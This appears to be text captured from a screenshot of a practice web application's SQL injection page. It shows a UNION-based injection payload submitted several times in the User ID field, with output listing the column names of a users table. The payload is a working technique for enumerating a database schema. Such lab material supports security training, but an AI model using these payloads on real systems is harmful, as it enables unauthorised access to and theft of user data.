 Vulnerability: SQL Injection
User ID:
Submit
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: user_id
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: first_name
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: last_name
ID: ' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: